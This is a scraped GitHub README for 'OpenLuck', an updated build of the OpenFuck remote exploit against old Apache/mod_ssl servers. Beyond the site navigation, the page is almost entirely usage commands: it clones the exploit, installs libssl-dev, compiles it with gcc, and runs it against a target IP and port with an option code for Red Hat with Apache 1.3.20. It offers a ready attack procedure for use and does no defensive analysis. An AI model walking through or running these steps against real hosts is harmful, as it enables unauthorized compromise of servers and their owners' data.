 heltonWernik/OpenLuck:
https://github.com/heltonWernik/OpenLuck
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
README.md
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you
can take updated
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/OpenFuck.git
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red
Hat Linux, using apache version 1.3.20. Trying out using the 0x6a option
./OpenFuck 0x6a [Target Ip] [port] -c 40
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
No releases published
Packages
No packages published
Languages
C 100.0%